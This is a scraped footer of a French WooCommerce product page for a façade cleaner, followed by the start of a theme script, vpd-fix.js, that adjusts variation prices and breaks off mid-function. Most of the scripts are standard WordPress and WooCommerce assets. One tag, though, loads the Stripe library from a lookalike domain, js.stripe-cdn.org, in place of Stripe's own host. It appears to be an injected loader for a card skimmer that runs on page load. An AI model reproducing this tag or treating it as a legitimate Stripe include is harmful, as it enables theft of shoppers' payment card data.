<script src="https://distripro.net/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://distripro.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8638fbccea" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://distripro.net/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://distripro.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://distripro.net/panier/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1742475077" id="woo-variation-swatches-js"></script>
<script type="module" src="https://distripro.net/wp-content/plugins/wp-cloudflare-page-cache/assets/js/instantpage.min.js?ver=5.2.0" id="swcfpc_instantpage-js"></script>
<script id="swcfpc_auto_prefetch_url-js-before">
			function swcfpc_wildcard_check(str, rule) {
			let escapeRegex = (str) => str.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
			return new RegExp("^" + rule.split("*").map(escapeRegex).join(".*") + "$").test(str);
			}

			function swcfpc_can_url_be_prefetched(href) {

			if( href.length == 0 )
			return false;

			if( href.startsWith("mailto:") )
			return false;

			if( href.startsWith("https://") )
			href = href.split("https://"+location.host)[1];
			else if( href.startsWith("http://") )
			href = href.split("http://"+location.host)[1];

			for( let i=0; i < swcfpc_prefetch_urls_to_exclude.length; i++) {

			if( swcfpc_wildcard_check(href, swcfpc_prefetch_urls_to_exclude[i]) )
			return false;

			}

			return true;

			}

			let swcfpc_prefetch_urls_to_exclude = '["\/*ao_noptirocket*","\/*jetpack=comms*","\/*kinsta-monitor*","*ao_speedup_cachebuster*","\/*removed_item*","\/my-account*","\/wc-api\/*","\/edd-api\/*","\/wp-json*","\/checkout\/*","\/panier\/*"]';
			swcfpc_prefetch_urls_to_exclude = (swcfpc_prefetch_urls_to_exclude) ? JSON.parse(swcfpc_prefetch_urls_to_exclude) : [];

			
//# sourceURL=swcfpc_auto_prefetch_url-js-before
</script>
<script src="https://distripro.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-8917f4bdb6ac659920cf.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://distripro.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.3" id="wc-order-attribution-js"></script>
<script src="https://distripro.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://distripro.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-315df0380929fe8b5de4.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://distripro.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"220480408\",\"post\":\"3512\",\"tz\":\"1\",\"srv\":\"distripro.net\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "220480408", "3512" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.2.3" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://distripro.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://distripro.net/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://distripro.net/wp-content/themes/porto-child","ajax_url":"https://distripro.net/wp-admin/admin-ajax.php","cart_url":"https://distripro.net/panier/","change_logo":"","container_width":"1236","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"","ajax_loader_url":"//distripro.net/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"7","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1256","screen_xxl":"1400","mfp_counter":"%c urr% de% total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003E L\\'image \u003C/a\u003E n\\'a pas pu \u00eatre charg\u00e9e.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003E Le contenu \u003C/a\u003E n\\'a pas pu \u00eatre charg\u00e9.","popup_close":"Fermer","popup_prev":"pr\u00e9c\u00e9dent","popup_next":"Prochain","request_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. \u003Cbr/\u003E Veuillez r\u00e9essayer ult\u00e9rieurement.","loader_text":"Loading...","submenu_back":"Arri\u00e8re","porto_nonce":"5306e7d85c","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"1","add_to_label":"Ajouter au panier","wc_placeholder_img":"https://distripro.net/wp-content/uploads/woocommerce-placeholder-600x600.png","shop_filter_layout":null,"func_url":"https://distripro.net/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://distripro.net/wp-content/themes/porto/js/theme.min.js?ver=7.6.0" id="porto-theme-js"></script>
<script async="async" src="https://distripro.net/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.0" id="porto-theme-async-js"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.0" id="porto-single-product-js"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.0" id="porto-woocommerce-theme-js"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.0" id="porto-woo-widget-js"></script>
<script src="https://distripro.net/wp-content/themes/porto-child/js/vpd-fix.js?ver=1.0" id="vpd-fix-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne correspond \u00e0 votre s\u00e9lection. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner certaines options de produit avant d'ajouter ce produit \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n'est pas disponible. Veuillez choisir une autre combinaison.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.0" id="easy-responsive-tabs-js"></script>
<script src="https://distripro.net/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer data-wp-strategy="defer"></script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/simple-cloudflare-turnstile/js/disable-submit.js?ver=5.0" id="cfturnstile-js-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer data-wp-strategy="defer"></script>
<script src="https://js.stripe-cdn.org/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"BE\":[],\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionnez une option\u2026","i18n_no_matches":"Aucune correspondance trouv\u00e9e","i18n_ajax_error":"Le chargement a \u00e9chou\u00e9","i18n_input_too_short_1":"Veuillez saisir 1 ou plusieurs caract\u00e8res","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu'un seul \u00e9l\u00e9ment","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Chargement de plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"BE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"},\"0\":\"country\",\"1\":\"first_name\",\"2\":\"last_name\",\"3\":\"company\",\"4\":\"address_1\",\"5\":\"address_2\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"requis","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"b4f32b7d0a","apply_coupon_nonce":"bd983a6ef5","remove_coupon_nonce":"bbb4233c54","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"Une erreur s'est produite lors du traitement de votre commande. Veuillez v\u00e9rifier les \u00e9ventuels frais li\u00e9s \u00e0 votre mode de paiement et consulter \u003Ca href=\"https://distripro.net/mon-compte/orders/\"\u003El'historique de vos commandes\u003C/a\u003E avant de repasser la commande."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=9.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51MQxQOFnSvkujoBv7aJGerLMmhXNjE8GRfVYj2jxWtiCi8LHqQN2MZfiTtDJ0nG3vXlc6N6OEuyjqz7U8mUp6ojc00UkJcnrw0","locale":"fr","isCheckout":"","return_url":"https://distripro.net/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","theme_name":"porto-child","testMode":"","createPaymentIntentNonce":"87cb3549e3","updatePaymentIntentNonce":"8e3e32ba67","createSetupIntentNonce":"b5a43b448d","createAndConfirmSetupIntentNonce":"f6b853ed25","updateFailedOrderNonce":"5702870052","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carte de cr\u00e9dit/d\u00e9bit","description":"","testingInstructions":"\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://stripe.com/docs/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.","showSaveOption":true,"countries":[]},"link":{"isReusable":true,"title":"Lien","description":"","testingInstructions":"","showSaveOption":true,"countries":[]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://distripro.net/mon-compte/payment-methods/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","wc_apbct_email_id"],"cartContainsSubscription":"","accountCountry":"FR","appearance":"","blocksAppearance":"","saveAppearanceNonce":"9b76ecff7c","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script id="wc-stripe-upe-classic-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2024-08-09 07:51:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The card expiration year is in the past":["L\u2019ann\u00e9e d\u2019expiration de la carte est pass\u00e9e"],"The card zip code failed validation.":["Le code postal de la carte n\u2019a pu \u00eatre valid\u00e9."],"The card security code is incorrect.":["Le code de s\u00e9curit\u00e9 de la carte est incorrect."],"The card expiration date is incomplete.":["La date d\u2019expiration de la carte est incompl\u00e8te."],"The card security code is incomplete.":["Le code de s\u00e9curit\u00e9 de la carte est incomplet."],"The card security code is invalid.":["Le code de s\u00e9curit\u00e9 de la carte n\u2019est pas valide."],"The card expiration year is invalid.":["L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide."],"The card expiration month is invalid.":["Le mois d\u2019expiration de la carte n\u2019est pas valide."],"Invalid email address, please correct and try again.":["Adresse email invalide, veuillez corriger et r\u00e9essayer."],"The card number is incomplete.":["Le num\u00e9ro de carte est incomplet."],"Unable to process this payment, please try again or use alternative method.":["Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode."],"An error occurred while processing the card.":["Une erreur est survenue lors du traitement de la carte de paiement."],"There is no card on a customer that is being charged.":["Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation."],"The card was declined.":["La carte de paiement a \u00e9t\u00e9 refus\u00e9e."],"The card has expired.":["La carte de paiement a expir\u00e9."],"The card number is incorrect.":["La num\u00e9ro de la carte de paiement est incorrect."],"The card number is not a valid credit card number.":["Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide."]}},"comment":{"reference":"build\/upe_classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.js?ver=8.6.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://distripro.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://distripro.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>document.addEventListener("DOMContentLoaded", function(event) {
    (function($){
        $(".home-banner-slider").on('resized.owl.carousel', function(event) {
            $(".home-banner-slider .owl-nav").width($(".container").outerWidth());
        });        
        var $nav = $(".home-banner-slider .owl-nav");
        if( $nav.length ) {
            $nav.width($(".container").outerWidth());
        } else {
            $(".home-banner-slider").on('initialized.owl.carousel', function(){
               setTimeout(function(){
                    $(".home-banner-slider .owl-nav").width($(".container").outerWidth());    
               },200); 
            });
        }
    })(window.jQuery);
});</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '220480408', 'store_id': '8f8a6e57-fb4b-4c0f-bd2b-84f9d6471fed', 'ui': '', 'url': 'https://distripro.net', 'landing_page': '', 'woo_version': '9.2.3', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': 'Europe/Paris', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '3512', 'pn': 'Nettoyant façades, nettoyant terrasses, dalles, FASTI\'PRO', 'pc': 'Nettoyant façades et murs/Tech N\'Fast', 'pp': '37', 'pt': 'variable', });
 });
</script>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3466f1a91f1543278c4b5c9257ce43a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://distripro.net/wp-content/themes/porto-child/js/vpd-fix.js?ver=1.0
body_size: 1071
content:
(function ($) {
  function vpdFixInit() {
    // Si le plugin n’a pas injecté son objet, on ne fait rien
    if (typeof vpd_public_object === "undefined") {
      return;
    }

    var vpdPublicObject = vpd_public_object;
    var singleVariation, priceContainer, initPrice, prevPrice, product_wrapper;

    if (vpdPublicObject.wrapperClass !== "") {
      product_wrapper = vpdPublicObject.wrapperClass;
    } else {
      product_wrapper = ".product.product-type-variable";
    }

    // 🔴 IMPORTANT : on enlève d'abord les handlers du plugin
    $(product_wrapper).off("show_variation").off("hide_variation");
    $(document.body).off("vpd_show_variation_price");

    // Sections dont on NE veut JAMAIS changer le prix
    var excludedPriceSections =
      ".related .price, .upsells .price, .upsell .price, .cross-sells .price, " +
      ".wp-block-woocommerce-related-products .wp-block-woocommerce-product-price, " +
      ".wp-block-woocommerce-product-collection .price, " +
      ".products-slider .price, .products-grid .price, " +
      ".product-col .price, .product-default .price";

    // ─────────── show_variation ───────────
    $(product_wrapper).on("show_variation", function (event, variation) {
      var $this = $(this);

      // On s'assure qu'on ne traite que le produit principal
      if (
        $this.closest(
          ".related, .upsells, .upsell, .cross-sells, .products-slider, .products-grid"
        ).length
      ) {
        return;
      }

      if (!variation) {
        console.info("VPD Info: Variation data not found!");
      } else {
        var variationPrice = variation.price_html;
        initPrice = variation.vpd_init_price;

        if (variation.price_html) {
          $(document.body).trigger("vpd_show_variation_price", [
            variationPrice,
            $this,
            initPrice,
            "show_variation",
          ]);
          hideDefaultPrice($this);
        }
      }
    });

    // ─────────── hide_variation ───────────
    $(product_wrapper).on("hide_variation", function (event, variation) {
      var $this = $(this);

      if (
        $this.closest(
          ".related, .upsells, .upsell, .cross-sells, .products-slider, .products-grid"
        ).length
      ) {
        return;
      }

      $(document.body).trigger("vpd_show_variation_price", [
        initPrice,
        $this,
        initPrice,
        "hide_variation",
      ]);
    });

    // ─────────── handler central vpd_show_variation_price ───────────
    $(document.body).on(
      "vpd_show_variation_price",
      function (event, price, variation_wrapper, init_Price) {
        changePrice(price, variation_wrapper, init_Price);
      }
    );

    // ─────────── changePrice : notre version "safe" ───────────
    function changePrice(
      variationPrice,
      priceContainer,
      init_Price,
      eventName
    ) {
      var priceContainer2;

      if (vpdPublicObject.changeVariationPrice === "no") return;
      if (prevPrice === variationPrice) return;

      // On cible d’abord le bloc résumé du produit principal
      var $mainProductArea = priceContainer.find(
        ".entry-summary, .product-summary-wrap, .summary,  .single-product-price"
      );

      if ($mainProductArea.length) {
        priceContainer2 = $mainProductArea
          .find(".price, .wp-block-woocommerce-product-price")
          .first();
      } else {
        if (vpdPublicObject.removePriceClass !== "") {
          priceContainer2 = priceContainer
            .find(".price, .wp-block-woocommerce-product-price")
            .not(excludedPriceSections)
            .not(vpdPublicObject.removePriceClass)
            .first();
        } else {
          priceContainer2 = priceContainer
            .find(".price, .wp-block-woocommerce-product-price")
            .not(excludedPriceSections)
            .first();
        }
      }

      // Sécurité : si malgré tout on a chopé un prix de produit lié, on ne touche pas
